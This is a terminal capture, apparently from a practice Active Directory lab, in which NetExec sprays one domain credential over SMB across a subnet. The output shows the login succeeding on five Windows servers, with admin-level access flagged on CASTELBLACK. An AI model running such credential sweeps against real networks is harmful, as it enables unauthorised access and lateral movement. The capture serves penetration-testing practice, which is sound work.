 ┌──(qdada㉿Embizweni)-[~]
└─$ nxc smb 192.168.56.0/24 -u 'north.sevenkingdoms.local\jeor.mormont' -p '_L0ngCl@w_'
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (d
SMB 192.168.56.12 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEERE
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING)
SMB 192.168.56.23 445 BRAAVOS [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:BRAAV
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\jeor.mormont:_L0ngCl@w_
SMB 192.168.56.12 445 MEEREEN [+] north.sevenkingdoms.local\jeor.mormont:_L0ngCl@w_
SMB 192.168.56.10 445 KINGSLANDING [+] north.sevenkingdoms.local\jeor.mormont:_L0ngCl@w_
SMB 192.168.56.23 445 BRAAVOS [+] north.sevenkingdoms.local\jeor.mormont:_L0ngCl@w_
SMB 192.168.56.22 445 CASTELBLACK [+] north.sevenkingdoms.local\jeor.mormont:_L0ngCl@w_ (Pwn3d!)
Running nxc against 256 targets 100% 0:00:00